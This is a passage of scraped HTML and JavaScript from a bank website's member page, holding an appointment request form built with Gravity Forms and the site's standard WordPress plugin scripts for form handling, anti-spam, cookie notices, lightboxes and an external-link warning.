412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/angie-treadway/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>Company</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"038a7f4789","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"c52838de19","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"3eabdf27c1"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707969914" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-20 21:39:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css
body_size: 553
content:
